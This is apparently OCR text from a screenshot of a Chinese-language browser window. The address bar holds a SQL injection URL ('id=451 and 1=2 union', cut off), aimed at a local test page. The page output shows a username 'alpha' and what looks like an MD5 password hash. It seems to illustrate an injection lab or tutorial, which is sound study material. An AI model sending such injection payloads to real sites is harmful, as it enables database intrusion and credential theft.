 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹 媒体
地址(D) http://localhost/site/display.php?id=451%20and%201=2%20%20union%20 转到 链接 »
alpha
95c684d282d4e2f3c191fda66d1d7903
未知区域 (混合)